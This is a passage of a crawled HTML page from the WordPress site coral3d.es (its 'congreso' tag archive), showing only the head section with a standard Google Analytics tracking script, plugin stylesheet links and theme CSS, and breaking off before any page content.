

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coral3d.es/tag/congreso/
body_size: 14645
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://coral3d.es/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>congreso &#8211; Coral3D</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coral3D &raquo; Feed" href="https://coral3d.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coral3D &raquo; Feed de los comentarios" href="https://coral3d.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coral3D &raquo; Etiqueta congreso del feed" href="https://coral3d.es/tag/congreso/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1TS2BDRMDJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/coral3d.es\/tag\/congreso\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1TS2BDRMDJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1TS2BDRMDJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coral3d.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coral3d.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-companion-front-css' href='https://coral3d.es/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://coral3d.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://coral3d.es/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://coral3d.es/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://coral3d.es/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://coral3d.es/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://coral3d.es/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://coral3d.es/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider 